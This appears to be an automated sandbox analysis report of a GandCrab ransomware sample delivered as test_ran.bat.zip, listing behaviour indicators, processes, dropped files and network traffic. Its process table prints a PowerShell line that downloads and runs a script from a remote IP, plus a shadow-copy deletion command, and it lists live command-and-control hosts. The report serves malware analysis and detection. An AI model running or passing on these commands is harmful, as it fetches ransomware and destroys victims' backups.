
- powershell.exe (PID: 256)
Dropped file may contain instructions of ransomware
- powershell.exe (PID: 256)
Executes PowerShell scripts
- cmd.exe (PID: 2372)
Writes file to Word startup folder
- powershell.exe (PID: 256)
Deletes shadow copies
- powershell.exe (PID: 256)



GandCrab keys found
- powershell.exe (PID: 256)
Renames files like Ransomware
- powershell.exe (PID: 256)
Connects to CnC server
- powershell.exe (PID: 256)
SUSPICIOUS

Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 1216)
Creates files like Ransomware instruction
- powershell.exe (PID: 256)
Application launched itself
- WinRAR.exe (PID: 3708)
Reads Internet Cache Settings
- powershell.exe (PID: 256)
Creates files in the user directory
- powershell.exe (PID: 256)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 256)
Application launched itself
- chrome.exe (PID: 2792)
Dropped object may contain TOR URL's
- powershell.exe (PID: 256)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:11:08 10:29:25 |
| ZipCRC: | 0x45b18bc3 |
| ZipCompressedSize: | 291 |
| ZipUncompressedSize: | 293 |
| ZipFileName: | test_ran.bat.zip |
Total processes
50
Monitored processes
16
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 256 | powershell.exe IEX ((new-object net.webclient).downloadstring('http://198.211.105.99/kasa'));Invoke-SZYIITYRAYH;Start-Sleep -s 1000000; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1216 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Rar$DIb3708.43025\test_ran.bat.zip | C:\Program Files\WinRAR\WinRAR.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1412 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=916,9997920705476722991,9226302308421404447,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=D6F98CAFFE73E5AAD170818777692A5C --mojo-platform-channel-handle=880 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1864 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=68.0.3440.106 --initial-client-data=0x78,0x7c,0x80,0x74,0x84,0x701100b0,0x701100c0,0x701100cc | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2020 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=916,9997920705476722991,9226302308421404447,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=3FF1DFAC1AA071C1677C47495E33B9DD --mojo-platform-channel-handle=3584 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2088 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=916,9997920705476722991,9226302308421404447,131072 --enable-features=PasswordImport --service-pipe-token=9DD58F93F523210E18A95845D75F515D --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=9DD58F93F523210E18A95845D75F515D --renderer-client-id=5 --mojo-platform-channel-handle=1912 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2192 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=916,9997920705476722991,9226302308421404447,131072 --enable-features=PasswordImport --service-pipe-token=E3BE1B6E1EC134F95142BD2845174A04 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=E3BE1B6E1EC134F95142BD2845174A04 --renderer-client-id=3 --mojo-platform-channel-handle=2040 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2372 | cmd /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIb1216.44211\test_ran.bat" " | C:\Windows\system32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2792 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2828 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749908 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 775
Read events
1 588
Write events
184
Delete events
3
Modification events
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\test_ran.bat.zip.zip | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (1216) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
Executable files
0
Suspicious files
343
Text files
291
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1U62HOBQO6KI2F9GDWBP.temp | — | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobData | — | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobSettings | — | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\Security\addressbook.acrodata | — | |
MD5:— | SHA256:— | |||
| 1216 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb1216.44211\test_ran.bat | text | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp.qzwwjfjnt | binary | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\Security\CRLCache\0FDED5CEB68C302B1CDB2BDDD9D0000E76539CB0.crl | — | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\AppData\QZWWJFJNT-DECRYPT.txt | text | |
MD5:— | SHA256:— | |||
| 256 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\Security\CRLCache\CE338828149963DCEA4CD26BB86F0363B4CA0BA5.crl | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
37
TCP/UDP connections
103
DNS requests
68
Threats
19
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
256 | powershell.exe | GET | — | 212.59.186.61:80 | http://www.hotelweisshorn.com/ | CH | — | — | malicious |
256 | powershell.exe | GET | 301 | 83.166.138.7:80 | http://www.whitepod.com/ | CH | — | — | whitelisted |
256 | powershell.exe | GET | — | 192.185.159.253:80 | http://www.pizcam.com/ | US | — | — | malicious |
256 | powershell.exe | GET | 301 | 80.244.187.247:80 | http://www.hotelfarinet.com/ | GB | — | — | malicious |
256 | powershell.exe | GET | 301 | 104.24.22.22:80 | http://www.belvedere-locarno.com/ | US | — | — | shared |
256 | powershell.exe | GET | 200 | 198.211.105.99:80 | http://198.211.105.99/kasa | US | text | 287 Kb | malicious |
256 | powershell.exe | GET | 200 | 217.26.53.161:80 | http://www.haargenau.biz/ | CH | html | 13.3 Kb | malicious |
256 | powershell.exe | POST | — | 83.138.82.107:80 | http://www.swisswellness.com/wp-content/assets/deameshe.jpg | DE | — | — | whitelisted |
256 | powershell.exe | POST | 404 | 217.26.53.161:80 | http://www.haargenau.biz/data/imgs/imkezu.png | CH | html | 11.1 Kb | malicious |
256 | powershell.exe | GET | 200 | 136.243.13.215:80 | http://www.holzbock.biz/ | DE | html | 1.78 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
256 | powershell.exe | 78.46.77.98:80 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
256 | powershell.exe | 217.26.53.161:80 | www.haargenau.biz | Hostpoint AG | CH | malicious |
256 | powershell.exe | 109.234.38.95:80 | www.fliptray.biz | Webzilla B.V. | RU | unknown |
256 | powershell.exe | 109.234.38.95:443 | www.fliptray.biz | Webzilla B.V. | RU | unknown |
256 | powershell.exe | 192.185.159.253:80 | www.pizcam.com | CyrusOne LLC | US | malicious |
256 | powershell.exe | 83.166.138.7:80 | www.whitepod.com | Infomaniak Network SA | CH | malicious |
256 | powershell.exe | 212.59.186.61:80 | www.hotelweisshorn.com | green.ch AG | CH | malicious |
256 | powershell.exe | 83.166.138.7:443 | www.whitepod.com | Infomaniak Network SA | CH | malicious |
